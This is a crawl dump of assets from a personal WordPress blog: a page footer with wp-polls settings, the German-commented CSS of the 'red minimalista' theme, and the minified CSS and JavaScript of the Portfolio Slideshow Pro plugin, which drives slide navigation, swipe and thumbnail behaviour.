var pollsL10n = {"ajax_url":"http:\/\/www.patrickflynn.org\/blog\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.3'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
                </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css
body_size: 2160
content:
 /*
Theme Name: red minimalista
Theme URI: http://www.perun.net
Description: Theme for Wordpress 2.x, <a href="http://www.vlad-design.de">Vladimir Simovic</a> aka <a href="http://www.perun.net">Perun</a>. This Theme is Open Source.
Version: 2.x
Author: Vladimir Simovic (Perun)
Author URI: http://www.perun.net

	INHALTSVERZEICHNIS:

    1. ...... Allgemeine bzw. Dokumentweite Angaben
    2. ...... Kontainer sog. Wrapper
    2.1 ..... Kopf bzw. Header
    2.2. .... Mitte (Middle) (beinhaltet die Seitenleiste und den Inhalt)
    2.2.1 ... Seitenleiste aka Sidebar
    2.2.2 ... Inhalt (Content)
    2.2.3 ... Kommentarbereich
    2.3 ..... Fuss bzw. Fu� aka Footer
    3. ...... Spezielle Formatierungen (z.B. fuer Plugins)

 1. Allgemeine bzw. Dokumentweite Angaben */
html {
    height: 100%;
}

body {
    background: #aaa  url(img/background_04.gif) repeat;
    text-align: center;
    font: 12px verdana, arial, sans-serif; /* Hoch lebe das heilige Pixel! Nieder mit dem b�sen em-Tyrann ;-) */
    margin: 0;
    padding: 20px 0 0 0px;
    height: 100.01%; /* Ich hasse solche "Konstrukte, aber leider notwendig */
}

pre, code, samp {
    font: 1em 'courier new', courier, monospace;
    color: #c60;
}

acronym, abbr, dfn {
    border-bottom: 1px dashed #999;
    font-style: normal;
    cursor: help;
}

blockquote {
    padding: 0 15px 0 10px;
    margin: 15px 0 15px 5px;
    text-align: justify;
    color: #555;
    line-height: 1.35;
    font-size: 11px;
    border-left: 5px solid #eee;
}

a {
    color: #06F;
    text-decoration: none;
}
a:hover {
    color: #09F;
}

img {
    border: none;
}

#clearer {
    clear: both;
}


.center {
    text-align: center;
}

/* small */
.klein {
    font-size: .9em;
}
/* smaller */
.kleiner {
    font-size: .8em; /* Und jetzt brauchst du eine Lupe */
}

/* Hiermit "positioniert" man die Bilder (links = left; rechts = right) */
.bild-links {
    float: left;
    margin: 2px 10px 5px 0;
}

.bild-rechts {
    float: right;
    margin: 2px 0 5px 10px;
}

/* Kontainer sog. Wrapper */
#kontainer {
    width: 800px; /* "Die Rente ist sicher" ... "Ja, dieses Layout ist elastisch" */
    margin: 0 auto;
    text-align: left;
    padding-bottom: 20px;
}

/* 2.1 Kopf bzw. Header */
#kopf {
    background: url(img/header_05.jpg) no-repeat;
    height: 183px;
}
#kopf h1 {
    margin: 0;
    padding: 0 20px;
    height: 120px;
}

#kopf a {
    color: #fff;
    font: bold 30px 'trebuchet ms', arial, sans-serif;
    letter-spacing: 1px;
    line-height: 40px;
}

/* 2.2 Mitte (beinhaltet die Seitenleiste und den Inhalt) */
#mitte {
    background: #f5f5f5 url(img/mitte_800.gif) repeat-y;
    padding: 10px 15px 15px 20px;
}

/* 2.2.1 Seitenleiste aka Sidebar */
#seitenleiste {
    width: 235px;
    float: right;
    line-height: 1.55;
    color: #444;
    background: transparent;
}

#seitenleiste h2 {
    margin: 5px 0;
    text-transform: uppercase;
    background: #009900;
    padding: 1px 5px;
    color: #fff;
    font-size: 11px;
}
#seitenleiste form {
    margin: 0 0 20px 0;
    padding-top: 2px;
    padding-left: 5px;
}
#seitenleiste input.suchfeld {
    border: 1px solid #ccc;
    font-size: 11px;
    padding: 2px;
    width: 180px;
    color: #555;
}
#seitenleiste input.suchfeld:hover, #seitenleiste input.suchfeld:focus {
    border: 1px solid #900;
}

#seitenleiste input.sendebutton {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-top: 3px;
    padding: 1px 3px;
    line-height: 1.2;
}
#seitenleiste input.sendebutton:hover  {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#seitenleiste ul {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0;
}
#seitenleiste li {
    border-bottom: 1px solid #ddd;
    line-height: 1.6;
    padding-left: 5px;
}
#seitenleiste ul li a {
    text-transform: lowercase; /* Gro�buchstaben sind ein unn�tiger Luxus */
}

#seitenleiste li li {
    margin-left: 10px;
}

/* 2.2.2 Inhalt */
#inhalt {
    float: left;
    width: 500px;
    padding-bottom: 15px;
    line-height: 1.45;
    color: #444;
    background: transparent;
}
#inhalt p {
    margin-top: 1em;
    margin-bottom: 1.1em;
}

#inhalt a {
    border-bottom: 1px solid #eee;
}
#inhalt a:hover {
    border-bottom: 1px solid #555;
}

#inhalt h2 {
    font-size: 18px;
    margin-top: 0;
    margin-bottom: .5em;
    padding: 0;
    color: #444;
}

#inhalt h3 {
    font-size: 15px;
    margin: 17px 0 5px 0;
    padding: 0;
    color: #333;
    border-bottom: 1px dotted #ddd;
}

#inhalt h4 {
    font-size: 13px;
    font-weight: bold;
    color: #444;
    margin: 17px 0 5px 0;
}

#inhalt h2 a, #inhalt h2 a:hover {
    border-bottom: none;
}

#inhalt h2.beitrags-titel {
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: 1.1;
}
#inhalt .beitrags-info, #inhalt .beitrags-info2 {
    font-size: 11px;
    color: #555;
    line-height: 1.2;
    text-transform: lowercase;
}
#inhalt .beitrags-info2 {
    border-top: 1px solid #e1e1e1;
    margin-bottom: 30px;
    padding: 2px 0;
}

#inhalt #beitrag-info-box {
    font-size: 11px;
    margin: 20px 0;
    padding: 10px;
    background: #eee;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}

/*2.2.3 Kommentarbereich*/
#commentform {
    border: 1px solid #ddd;
    background: #eee;
    padding: 15px;
}

#commentform textarea, #commentform input {
    border: 1px solid #ccc;
    font: normal 1em arial, sans-serif;
    padding: 2px;
    color: #555;
}
#commentform textarea {
    width: 450px;
}
#commentform textarea:hover, #commentform textarea:focus, #commentform #author:hover, #commentform #author:focus, #commentform #email:hover, #commentform #email:focus, #commentform #url:hover, #commentform #url:focus {
    border: 1px solid #900;
}

#commentform #submit {
    margin-top: 2px;
    padding: 0 5px;
}

#commentform #submit, #commentform .ed_button {
    border: 1px solid #ccc;
    background: #ddd;
    color: #333;
    margin-right: 1px;
    font-size: 1em;
}
#commentform #submit:hover, #commentform .ed_button:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#commentlist li {
    border-bottom: 1px solid #eee;
}

.kommentar-info {
    text-transform: lowercase;
    margin-bottom: 3px;
}

/* 2.3 Fuss bzw. Fu�bereich aka Footer */
#fuss {
    background: #f5f5f5;
    padding: 15px 20px;
    border-bottom: 1px solid #ccc;
    color: #555;
}
#fuss p {
    margin: 0;
   /* text-transform: lowercase; */
}

/* 3. Spezielle Formatierungen z.B. nur f�r Plugins */
#ed_toolbar input {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-right: 1px;
    padding-top: 0;
    padding-bottom: 0;
}

#wp_grins {
    margin-top: 2px;
}

.pagebar {
    text-align: center;
    line-height: 1.4;
    padding-bottom: 10px;
}

.pagebar .this-page {
    font-weight: bold;
}


#inhalt .pagebar a {
    border-bottom: 1px solid #ccc;
    border: 1px solid #ccc;
    background: #eee;
    padding: 2px 5px;
    margin-bottom: 5px;
}

#inhalt .pagebar a:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2
body_size: 1859
content:
@font-face{font-family:'IcoMoonRegular';src:url('icomoon-webfont.eot');src:url('icomoon-webfont.eot?#iefix') format('embedded-opentype'),url('icomoon-webfont.woff') format('woff'),url('icomoon-webfont.ttf') format('truetype'),url('icomoon-webfont.svg#IcoMoonRegular') format('svg');font-weight:normal;font-style:normal}.slideshow-wrapper{display:block;margin:0 0 10px 0}
.showloader{background:url(ajax-loader.gif) no-repeat center center}.showloader .portfolio-slideshow,.showloader .slideshow-nav,.showloader .pager{visibility:hidden}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.slideshow-wrapper .inactive{opacity:.2;filter:alpha(opacity=0);cursor:default}.slideshow-wrapper p{margin:10px 0!important}.slideshow-content img{margin:0!important;border:none!important;padding:0!important;max-width:none!important}
.fluid.ps-fade .slideshow-content img{max-width:100%!important;width:auto;height:auto}.portfolio-slideshow{margin:10px 0 0;z-index:1!important;clear:both}.centered .portfolio-slideshow{margin:10px auto 0;text-align:center}.ps-fade .slideshow-content{width:100%}.slideshow-content{margin:0 0 7px 0}.slideshow-nav{margin-top:5px;overflow:visible;line-height:15px;height:17px}.centered .slideshow-nav{margin-left:auto;margin-right:auto;text-align:center;width:100%}.graphical .psp-icon,.pscarousel .psp-icon,.bullets .psp-icon{margin-right:10px;line-height:1.2em;display:inline;vertical-align:middle}
.graphical .psp-icon:before,.pscarousel .psp-icon:before,.bullets .psp-icon:before{font-family:'IcoMoonRegular';margin-right:5px;content:attr(data-icon);color:#888}.graphical .psp-icon:hover,.pscarousel .psp-icon:hover,.bullets .psp-icon:hover{opacity:.7;filter:alpha(opacity = 70)}.graphical .psp-icon-replace,.pscarousel .psp-icon-replace,.bullets .psp-icon-replace{text-indent:-9999px;overflow:hidden;display:inline-block;position:relative;min-width:1em}.graphical .psp-icon-replace:before,.pscarousel .psp-icon-replace:before,.bullets .psp-icon-replace:before{position:absolute;left:0;top:0;text-indent:0}
.slideshow-wrapper .thumb-toggles a{display:none}.slideshow-wrapper a.show.active,.slideshow-wrapper a.hide.active{display:inline-block}.graphical .psp-toggle{width:20px;font-size:17px;margin-top:-1px}.graphical .activate-fullscreen{font-size:13px;margin:-5px 20px 0 10px}.graphical a{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.graphical a:hover{text-decoration:none!important}.ie .graphical a{text-indent:0;width:auto}
.pscarousel .psp-icon{font-size:24px;-webkit-transform:scaleY(1.3);-moz-transform:scaleY(1.3);-ms-transform:scaleY(1.3);-o-transform:scaleY(1.3);transform:scaleY(1.3)}.bullets .psp-icon{font-size:36px}.pager{clear:both}.bullets{margin-top:10px}.slideshow-nav a{text-decoration:none;color:#444}.slideshow-nav a:hover,.slideshow-nav a:focus{text-decoration:underline}.slideshow-nav a.pause,.slideshow-nav a.play,.slideshow-nav a.restart,.slideshow-nav a.new{margin:0 20px 0 0}.slideshow-nav.graphical{line-height:.8em;height:16px}
.slideshow-nav a.slideshow-prev{margin:0 10px 0 0}.slideshow-nav a.slideshow-next{margin:0 20px 0 10px}.slideshow-wrapper .not-first{display:none}.slideshow-wrapper .pscarousel img{border:none!important;padding:0!important;margin:0!important;max-width:none!important}.slideshow-wrapper .pager img{opacity:.5;filter:alpha(opacity=50);display:inline;clear:none;float:left}.slideshow-wrapper .pager img.activeSlide{opacity:1;filter:alpha(opacity=100)}.slideshow-wrapper .pager img:hover{cursor:pointer}.slideshow-wrapper.centered .pager{width:100%;overflow:hidden}
.slideshow-wrapper.centered .bullets,.slideshow-wrapper.centered .numbers{position:relative;float:left;left:50%}.psp-no-click a{cursor:default}.slideshow-wrapper .numbers{margin-top:5px}.slideshow-wrapper .numbers a{height:20px;padding:0;margin:0 10px 0 0;text-decoration:none}.slideshow-wrapper.centered .numbers a{float:left;position:relative;right:50%}.slideshow-wrapper .numbers a.activeSlide{text-decoration:underline}.psp-titles{margin:0}.psp-titles li{list-style-type:none;display:inline-block;margin-right:10px}
.psp-titles a{text-decoration:none;color:#444}.psp-titles a.activeSlide{text-decoration:underline}.slideshow-wrapper .bullets{margin-left:-14px}.slideshow-wrapper.centered .bullets{margin-left:0}.bullets .bullet{display:block;float:left;margin:0 -10px 5px 0;height:12px;line-height:12px;padding:0}.slideshow-wrapper .bullet:last-child{margin-right:0}.slideshow-wrapper.centered .bullet{position:relative;right:50%}.bullets .activeSlide{opacity:.6;filter:alpha(opacity = 60)}.slideshow-wrapper .toggle-thumbs{display:none}
.slideshow-wrapper.toggle-open .toggle-thumbs{display:block}.psthumbs{display:table;width:100%;margin:15px auto 0}.centered .psthumbs{text-align:center;width:auto}.psthumbs .pager div{display:table-cell;display:inline}.psthumbs img{vertical-align:middle}.slideshow-info{font-size:.9em;margin-left:20px}.ie .slideshow-info{line-height:1.3em}.graphical a.inactive:hover{opacity:.2 filter:alpha(opacity = 20)}.graphical .sep{display:none}.hidden{visibility:hidden}.scrollable{position:relative;margin:-10px 0 0 0;overflow:hidden;float:left}
.pscarousel{margin:10px 0}.pscarousel .navi{display:none}.centered .pscarousel{margin:10px auto 0;position:relative}.scrollable .items{width:20000em!important;position:absolute}.scrollable .items div{float:left}a.browse{cursor:pointer;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.deactivated .browse{visibility:hidden}a.prev.browse.left{float:left;margin:0;padding:0;left:-21px}a.prev.browse.left.disabled,a.next.browse.right.disabled{visibility:hidden}
a.next.browse.right{float:right;left:32px;margin:0;text-align:left}.fancygrid.toggle-open .slideshow-content,.fancygrid.toggle-open .slideshow-nav{display:none}.fancygrid.toggle-open .portfolio-slideshow{opacity:0;filter:alpha(opacity = 0)}.fancygrid.toggle-open .toggle-thumbs{display:block!important}.fancygrid .pager img{opacity:1!important;filter:alpha(opacity=100)!important;float:none}.popup-viewer{font-family:Helvetica,sans-serif;font-size:13px;color:#444;margin:15px 25px}.ps-text-nav .activate-fullscreen{margin-left:15px}
.pager-left .portfolio-slideshow{clear:none;display:inline-block;width:500px!important}.pager-left .psthumbs{width:170px;float:left;display:inline}.pager-left .psthumbs img{width:70px}body.ps-building .ps-document-overlay{z-index:10000!important}.ps-building .psp-active{visibility:hidden}div.ps-caption-content{display:none!important}

--- FILE ---
content_type: text/javascript
request_url: http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2
body_size: 4247
content:
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)
}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);
return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};
var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;
s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);
x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)
}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()
}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);
this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var c,b,l,j,d,e,k,i,g;var m=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psLoader;d=portfolioSlideshowOptions.psFluid;b=portfolioSlideshowOptions.psHash;l=portfolioSlideshowOptions.psFancyBox;e=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;g=portfolioSlideshowOptions.psBackgroundImages;
j=portfolioSlideshowOptions.psInfoTxt;i=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(l===true){function f(q,p,n,o){if(p.length>1){return'<div id="image-caption">'+(q&&q.length?"<b>"+q+"</b>":"")+'<span class="fb-info"> Image '+(n+1)+" of "+p.length+"</span></div>"}else{return'<div id="image-caption">'+(q&&q.length?"<b>"+q+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:f})}if(c===true){a(".slideshow-wrapper").delay(1000).queue(function(){a(".portfolio-slideshow, .slideshow-nav, .pager").css("visibility","visible");
a(this).removeClass("showloader")})}else{a(".portfolio-slideshow, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var v=this.id.match(/portfolio-slideshow(\d+)/)[1];if(psLoop[v]==true){m[v]=0}else{m[v]=true}var t=a("#slideshow-wrapper"+v);var u=a("#slideshow-nav"+v);var C=a("#portfolio-slideshow"+v);var x=a(".psp-active");var r=a("#slideshow-wrapper"+v+".fancygrid");var n=a("#slideshow-wrapper"+v+".fancygrid.toggle-open");var y=a("#slideshow-wrapper"+v+".fancygrid.toggle-closed");
var q=C.find(".slideshow-meta");var p=t.find(".show");var A=t.find(".hide");var B=t.find(".pscarousel");var w=t.find(".psthumbs");var s=u.find(".play");var z=u.find(".pause");var o=u.find(".restart");a("#scrollable"+v).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+v,naviItem:"a"});a(".prev.browse").removeClass("hidden");t.find(".browse").click(function(){if(i!=true){i=true;setTimeout(function(){i=false},15000)}});a(".toggle-open").find(A).addClass("active");a(".toggle-closed").find(p).addClass("active");
p.click(function(){a(this).removeClass("active");A.addClass("active");w.fadeIn("fast");B.fadeIn("fast")});A.click(function(){a(this).removeClass("active");p.addClass("active");w.fadeOut("fast");B.fadeOut("fast")});n.find(".portfolio-slideshow").hide();n.find(".psthumbs").show();r.find(".pager img").click(function(){C.fadeIn("fast",function(){C.css("width","").css("height","");var D,E;D=C.find(".slideshow-content").eq(currSlide[v]).outerHeight();E=C.find(".slideshow-content").eq(currSlide[v]).width();
C.css("height",D).css("width",E);C.fadeTo("fast",1)});r.find(".slideshow-nav").show();r.find(".pager").hide();r.find("a.hide").removeClass("active");r.find("a.show").addClass("active")});r.find(".thumb-toggles a").click(function(){r.find(".portfolio-slideshow").hide();r.find(".slideshow-nav").hide();r.find(".pager").fadeIn("fast");r.find(".psthumbs").show();r.find("a.hide").removeClass("active");r.find("a.show").addClass("active")});a(function(){var H=0,F=window.location.hash;if(/\d+/.exec(F)){H=/\d+/.exec(F)[0];
H=(parseInt(H)||1)-1}if(psPagerStyle[v]==="thumbs"||psPagerStyle[v]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+v+" img:eq("+N+")").addClass("activeSlide")}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+v+" a:eq("+N+")").addClass("activeSlide")}}function E(){C.cycle({fx:psTrans[v],speed:psSpeed[v],timeout:psTimeout[v],delay:psDelay[v],nowrap:m[v],next:"#slideshow-wrapper"+v+" a.slideshow-next, #slideshow-wrapper"+v+" #psnext"+v,startingSlide:H,prev:"#slideshow-wrapper"+v+" a.slideshow-prev , #slideshow-wrapper"+v+" #psprev"+v,before:I,after:K,end:D,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,containerResize:false,pager:"#pager"+v,cleartypeNoBg:true,pagerAnchorBuilder:L})
}E();if(g===true){x.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[v]===false){C.cycle("pause")}else{if(psAudio[v]===true){C.delay(1000).queue(function(){C.cycle("resume");s.fadeOut(100,function(){z.fadeIn(10)});C.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{s.fadeOut(100,function(){z.fadeIn(10)})}}z.click(function(){a(this).fadeOut(100,function(){s.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}C.cycle("pause")});s.click(function(){C.cycle("resume");a(this).fadeOut(100,function(){z.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});o.click(function(){a("#pager"+v+" .numbers").empty();a(this).fadeOut(100,function(){z.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}E()});if(d===true){a(window).resize(function(){C.css("width","").css("height","");var M,N;M=C.find(".slideshow-content").eq(currSlide[v]).outerHeight();
N=C.find(".slideshow-content").eq(currSlide[v]).width();C.css("height",M).css("width",N)})}if(psKeyboardNav===true){var J=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){J.children("#psprev"+v).click()}else{if(M.which==39){J.children("#psnext"+v).click()}}}})}if(e===true){var G=C.find(x);G.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+v).click()},swipeRight:function(){a("#psprev"+v).click()
},allowPageScroll:"auto"})})}a(".ps-video").hover(function(){z.click()});function L(N,M){if(psPagerStyle[v]==="thumbs"||psPagerStyle[v]==="carousel"){return"#pager"+v+" img:eq("+(N)+")"}if(psPagerStyle[v]==="bullets"||psPagerStyle[v]==="numbers"||psPagerStyle[v]==="titles"){return"#pager"+v+" a:eq("+(N)+")"}}function I(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))
}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}C.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");M.find("iframe").attr("src",dataSrc);tabSlide[v]=P.nextSlide+1;var R=Math.ceil(((tabSlide[v])/psCarouselSize[v])-1);
if(i!=true){a("#carouselnav"+v+" a").eq(R).click()}N.load(function(){var T,U;T=M.outerHeight();U=M.width();C.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.outerHeight();U=M.width();C.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[v]=Q.currSlide;if(m[v]===true){if(Q.currSlide===0){u.find(".slideshow-prev, .sep").addClass("inactive")}else{u.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){u.find(".slideshow-next, .sep").addClass("inactive")
}else{u.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+j+" "+Q.slideCount;a(".slideshow-info"+v).html(N)}function D(){u.find(".slideshow-next, .sep").addClass("inactive");z.hide();s.hide();o.show()}})});a(function(){var n=a(".slideshow-popup");if(n.length>0){n.each(function(p){if(a(this).attr("href").match(/ww=[0-9]+/i)){var q=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))}else{var q="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))
}else{var o="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:q,height:o})})}});var h=a(".photoswipe");if(h.length>0){(function(p,q,n){var o=a(".photoswipe div[id^=portfolio-slideshow]");o.each(function(){var t=a(this),s=t.find(".ps-photoswipe"),r=t.parents(".slideshow-wrapper").find(".activate-fullscreen"),u={allowUserZoom:false,captionAndToolbarShowEmptyCaptions:false};s.on("click",function(w){var v=n.attach(s,u);w.preventDefault();v.show(0)});r.on("click",function(){var v=n.attach(s,u);
v.show(0)})})}(window,window.jQuery,window.Code.PhotoSwipe))}})})(jQuery);